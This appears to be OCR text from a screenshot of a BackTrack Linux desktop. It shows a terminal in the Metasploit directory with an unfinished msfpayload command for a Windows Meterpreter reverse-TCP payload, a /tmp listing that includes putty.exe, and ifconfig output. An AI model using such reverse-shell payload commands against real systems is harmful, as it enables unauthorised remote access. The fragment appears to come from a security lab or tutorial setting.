 blindsecurity@bt: /tmp - Terminator
root@bt: /opt/metasploit3/msf3
root@bt:/opt/metasploit3/msf3# ./msfpayload windows/meterpreter/reverse_tcp LHOST=
blindsecurity@bt: /tmp
kde-blindsecurity ksocket-root putty.exe
kde-root orbit-blindsecurity serverauth.xOogUN6442
blindsecurity@bt:/tmp$ clear
blindsecurity@bt:/tmp$ ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:67:2c:bb
inet addr:192.168.88.128 Bcast:192.168.88.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe67:2cbb/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:474 errors:0 dropped:0 overruns:0 frame:0
TX packets:431 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:530169 (530.1 KB) TX bytes:32300 (32.3 KB)
Up: 0 k/s - Down: 0 k/s
Name PID CPU% MEM%
artsd 6619 100.00 1.13
bash 8100 0.00 0.26
su 8094 0.00 0.23
bash 8072 0.00 0.26
blindsecurity@bt: tmp - Konqueror US 1 2 16:42